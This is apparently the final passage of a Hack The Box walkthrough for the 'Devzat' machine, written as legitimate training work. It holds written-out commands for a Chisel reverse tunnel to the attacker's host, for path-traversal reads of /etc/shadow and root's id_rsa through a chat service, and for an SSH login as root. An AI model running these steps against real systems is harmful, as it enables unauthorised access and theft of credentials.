


I create again a tunnel with Chisel, but this time only for port 8443. I access the chat and try to read a file, the password I found allows me to do it without problems, I look for one that allows me to access as the user with higher privileges and I find the id_rsa of root, I create a key on my machine with the special permissions it needs and I can access and rooted the machine.
Attacker Machine:
./chisel server -reverse -p 1234
Victime Machine:
./chisel client 10.10.14.15:1234 R:8443:127.0.0.1:8443
Attacker Mahine:
lsof -i:8443
ssh -l oldboy localhost -p 8443
> /commands
> /file /etc/passwd
> /file ../../../etc/passwd
> /file ../../../etc/shadow
> /file ../../../root/.ssh/id_rsa
nvim id_rsa
chmod 600 id_rsa
ssh -i id_rsa_root root@10.10.11.118







This box took me several hours of work and research, but with the help of the community, as well as the excellent resources available on the net (exploits, CVE, research) I was able to hack it. Every Hack The Box box always gives you a huge possibility to keep learning and expand your skills as a Pentester. I kill the box with htbExplorer, rest a bit and choose another lab to continue my path to personal and professional growth.
./htbExplorer -k Devzat